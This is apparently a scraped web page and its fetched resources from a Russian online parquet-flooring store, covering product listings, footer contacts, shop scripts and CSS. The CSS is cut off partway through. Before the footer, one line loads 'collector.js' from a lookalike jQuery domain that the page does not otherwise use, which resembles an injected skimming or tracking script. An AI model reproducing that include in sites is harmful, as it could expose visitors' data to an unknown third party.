border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1764", "product": "Паркетная доска Ятоба ShipDeck", "collection": "-", "fullname": "Паркетная доска BOEN «Ятоба ShipDeck»", "price": "6 240", "image": "/assets/images/products/235/764-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1757.html" class="image">
    <img src="/assets/components/phpthumbof/cache/757-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Хикори" loading="lazy" title="Паркетная доска Хикори">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1757.html" title="Паркетная доска BOEN «Хикори»">
	        Паркетная доска BOEN «Хикори»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Хикори</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 850 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 850</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="232">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="232" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1757", "product": "Паркетная доска Хикори", "collection": "-", "fullname": "Паркетная доска BOEN «Хикори»", "price": "5 850", "image": "/assets/images/products/232/757-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1730.html" class="image">
    <img src="/assets/components/phpthumbof/cache/730-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Дуб Антанте белый" loading="lazy" title="Паркетная доска Дуб Антанте белый">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1730.html" title="Паркетная доска BOEN «Дуб Антанте белый»">
	        Паркетная доска BOEN «Дуб Антанте белый»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 600 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 600</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="217">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="217" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1730", "product": "Паркетная доска Дуб Антанте белый", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Антанте белый»", "price": "7 600", "image": "/assets/images/products/217/730-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":205,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1769966268798
body_size: 28
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"934":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"3498":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 653
content:
{"error":0,"error_text":"\n<form id=\"dsconsult-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"fields\">\n<div class=\"field-1 name\">\n<label for = \"dsconsult-name\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<\/label>\n<input id=\"dsconsult-name\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\" >\n<\/div>\n<div class=\"field-2 message\">\n<label for = \"dsconsult-phone\">\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430:<span class=\"required\">*<\/span><\/label>\n<input id=\"dsconsult-phone\"  name=\"phone\"  type=\"text\"  placeholder=\"+7 (___) ___-__-__\"  required pattern=\"^\\+7 \\(\\d{3}\\) \\d{3}(-\\d{2}){2}$\"  data-dsform-mask=\"+7 (999) 999-99-99\" >\n<\/div>\n<\/div><div class=\"summary\"><div class=\"note\">(<span class=\"required\">*<\/span>) &mdash; \u043f\u043e\u043b\u0435, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.<\/div>\n<div class=\"field-4 submit\">\n<input type=\"submit\"  onclick=\"yaCounter23242210.reachGoal('zakazat_zvonok');\"  value=\"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\" >\n<\/div>\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/fonts.css
body_size: 450
content:
@font-face {
    src: url('../fonts/CenturyGothic-Regular.woff') format('woff');
    font-family: 'Century Gothic';
}

@font-face {
    src: url('../fonts/CenturyGothic-Italic.woff') format('woff');
    font-family: 'Century Gothic';
    font-style: italic;
}
@font-face {
    src: url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
}

@font-face {
    src: url('../fonts/CenturyGothic-BoldItalic.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/style_new.css
body_size: 23212
content:
@charset "UTF-8";

.hidden {
  display: none;
}

.bold {
  font-weight: bold;
}

.clear,
#content .text.top:after,
main > .text:after {
  display: block;
  clear: both;
}

.unselectable,
.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button,
nav,
article.preview > .contents > .more,
#advantages > .body > .items,
footer .index .logo,
header .index .logo {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.selectable {
  -webkit-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.interactive,
.button,
.counter > input[type="button"]:not([disabled]),
.checkbox > label:before,
#search > input[type="submit"],
#search2 > input[type="submit"],
#tabs > .heads > li,
#top-button {
  cursor: pointer;
}

.scrollable,
#header-menu {
  overflow-x: visible;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.ellipsized,
.button,
.properties > dd,
#header-menu a,
#sections > .item > .contents > .title > div,
#slider-menu > ul > li > a,
#tabs > .heads > li {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.image-link-centered {
  display: block;
  text-align: center;
}

.image-link-centered > img {
  max-width: 100%;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  display: inline-block;
}

.button,
.button.cart > span,
.checkbox > label,
footer .index .logo,
header .index .logo,
footer .body-inner .schedule > span,
footer .body-inner .payment > .paysystems,
footer .body-inner > .contact > .econtact > a,
header .body-inner > .econtact > a,
#slider-menu > ul > li > .submenu > li {
  vertical-align: top;
}

#slider > .body > .items .bx-pager,
.bx-controls-direction > *,
.checkbox > label:before {
  position: absolute;
}

#slider > .body > .items .bx-pager {
  left: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img,
#slider > .body > .items .bx-pager {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.bx-controls-direction > *,
.checkbox > label:before {
  top: 50%;
}

article.preview > .image > img,
#collections .item > .image > img,
#product .image > img {
  margin-left: 50%;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin: 20px 0;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
body {
  margin: 0;
  padding: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button,
input,
button,
textarea,
.button {
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

footer .index .logo,
header .index .logo,
#header-menu a,
#slider-menu > ul > li > a,
#slider-menu > ul > li > .submenu > li > a,
footer .index .logo:hover,
header .index .logo:hover,
#header-menu a:hover,
#slider-menu > ul > li > a:hover,
#slider-menu > ul > li > .submenu > li > a:hover {
  color: inherit;
  text-decoration: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul {
  text-align: left;
  list-style-type: none;
}

nav ul,
#advantages > .body > .items,
#breadcrumbs > ul,
#msOrder > .steps,
#product > .contents > .bottom > .thumbnails,
#tabs > ul,
nav ul > li,
#advantages > .body > .items > li,
#breadcrumbs > ul > li,
#msOrder > .steps > li,
#product > .contents > .bottom > .thumbnails > li,
#tabs > ul > li {
  margin: 0;
}

.counter > input,
#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select,
#search > input[type="submit"],
#search2 > input[type="submit"],
#top-button {
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  text-transform: inherit;
}

#msOrder textarea {
  overflow: auto;
  resize: none;
}

#product > .contents > .bottom > .properties > .size.definition > select::-ms-expand {
  display: none;
}

* {
  box-sizing: border-box;
  outline: 0 !important;
}

*::-moz-focus-inner {
  border: 0;
}

html {
  height: 100%;
}

body {
  position: relative;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  padding-bottom: 500px;
  font: 14px/20px "Century Gothic", Arial, sans-serif;
  color: #3b3b3b;
}

h1,
h2,
.heading,
article.preview > .title,
h3,
.h1,
.h2,
.h3 {
  margin: 0 0 20px;
  font-weight: bold;
  text-transform: uppercase;
}

h1,
.h1 {
  font-size: 24px;
  line-height: 25px;
}

h2,
.heading,
article.preview > .title,
h3,
.h2,
.h3 {
  font-size: 16px;
  line-height: 20px;
}

p,
ul,
ol {
  margin: 20px 0;
}

ul {
  padding: 0;
  list-style-position: inside;
}

a {
  color: inherit;
  cursor: pointer;
}

a:active {
  background-color: transparent;
}

img {
  border: 0;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
#slider-new > .body,
#wrapper:not(.nowrap),
#advantages,
#sections,
#slider,
#slider-new {
  margin-left: auto;
  margin-right: auto;
}

#advantages .heading,
#advantages > .body,
#breadcrumbs > ul,
#collections,
#consult,
footer .body-inner,
footer .bottom-inner,
header .top-inner,
header .body-inner,
header .bottom-inner,
.previews:not(.catalog),
#slider > .body,
/*#slider-new > .body,*/
#wrapper:not(.nowrap) {
  width: 1170px;
}

#advantages,
#sections,
#slider,
#slider-new {
  max-width: 1920px;
}

#advantages,
#sections {
  border: 45px solid #272727;
  border-left: 0;
  border-right: 0;
}

#collections,
#consult,
#pagination,
.previews,
#product,
#warning,
#wrapper {
  margin-top: 40px;
  margin-bottom: 40px;
}

#sort {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: right;
  margin-right: 83px;
}

.heading {
  font-size: 18px;
  text-transform: uppercase;
}

.heading.big {
  margin-bottom: 40px;
  font-size: 20px;
  line-height: 25px;
}

.heading.small {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: normal;
}

.blackbar,
#breadcrumbs,
footer .bottom {
  height: 45px;
  line-height: 45px;
  background-color: #272727;
  color: #fff;
}

.blackbar > .heading,
#breadcrumbs > .heading,
footer .bottom > .heading {
  line-height: inherit;
}

.button.cart > span,
.checkbox > label,
footer .phone,
header .phone,
footer .letter,
header .letter,
header .top-inner > .address {
  position: relative;
}

.button.cart > span:before,
.checkbox > label:before,
footer .phone:before,
header .phone:before,
footer .letter:before,
header .letter:before,
header .top-inner > .address:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  height: 100%;
  background-position-y: center;
  background-repeat: no-repeat;
}

.button {
  height: 45px;
  line-height: 41px;
  border: 2px solid #aab657;
  position: relative;
  box-sizing: border-box;
  width: 100%;
  padding: 0 10px;
  background-color: #aab657;
  font-family: inherit;
  font-size: 16px;
  text-align: center;
}

.button,
.button:hover {
  color: inherit;
  text-decoration: none;
}

.button:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  border-color: #bfc97d;
  background-color: #bfc97d;
}

.button.transparent {
  background-color: transparent;
}

.button.transparent:hover {
  border-color: #8f9a45;
  background-color: rgba(98, 98, 98, 0.2);
}

.button.gray {
  border-color: #d1d1d1;
  background-color: #d1d1d1;
}

.button.cart {
  height: 50px;
  line-height: 46px;
  width: 230px;
  border-color: #8f9a45;
  background-color: transparent;
  font-weight: bold;
}

.button.cart > span {
  padding-left: 61px;
}

.button.cart > span:before {
  background-image: url("../images/icons/cart.svg");
  background-repeat: no-repeat;
  width: 31px;
  left: 0;
}

.button.cart:hover > span:before {
  background-position-x: -31px;
}

.button.cart:hover {
  background-color: #8f9a45;
}

.button.catalog,
.button.hamburger {
  border: 0;
}

.button.catalog:hover,
.button.hamburger:hover {
  box-shadow: none;
}

.button.catalog {
  height: 45px;
  line-height: 45px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: transparent;
  padding: 0 0 0 45px;
}

.button.hamburger {
  background-color: #ac8b6d;
  background-image: url("../images/icons/hamburger.svg");
  background-position: center;
  background-repeat: no-repeat;
  width: 45px;
}

.bx-wrapper {
  position: relative;
}

.bx-viewport {
  height: auto /*!important*/;
}

.bx-controls-direction > * {
  background-image: url("../images/icons/arrow.svg");
  background-repeat: no-repeat;
  width: 16px;
  height: 30px;
  display: block;
}

.bx-prev {
  left: -31px;
  -webkit-transform: translateY(-50%) scaleX(-1);
  transform: translateY(-50%) scaleX(-1);
}

.bx-next {
  right: -31px;
}

.counter {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.counter.big {
  height: 45px;
}

.counter.big > input[type="button"] {
  width: 30px;
}

.counter.big > input[type="text"] {
  width: 65px;
}

.counter.big > .unit {
  margin-left: 10px;
}

.counter > input {
  height: 100%;
  text-align: center;
}

.counter > input[type="button"] {
  background-color: #b9bdc1;
  width: 18px;
}

.counter > input[type="text"] {
  border: 1px solid #b9bdc1;
  width: 35px;
  cursor: default;
}

.counter > .unit {
  margin-left: 5px;
  color: #787878;
}

#search > input[type="text"],
#search2 > input[type="text"],
#msOrder input[type="text"],
#msOrder textarea,
#product > .contents > .bottom > .properties > .size.definition > select {
  border: 1px solid transparent;
  box-sizing: border-box;
  vertical-align: top;
  width: 100%;
  padding: 0 10px;
  transition: border-color 0.15s linear;
}

#search > input:focus[type="text"],
#search2 > input:focus[type="text"],
#msOrder input:focus[type="text"],
#msOrder textarea:focus,
#product > .contents > .bottom > .properties > .size.definition > select:focus {
  border-color: #3b3b3b;
}

.checkbox {
  text-align: left;
}

.checkbox > input[type="checkbox"],
.checkbox > input[type="radio"] {
  display: none;
}

.checkbox > input[type="checkbox"]:checked + label:before,
.checkbox > input[type="radio"]:checked + label:before {
  background-position-x: -14px;
}

.checkbox > label {
  padding-left: 29px;
}

.checkbox > label:before {
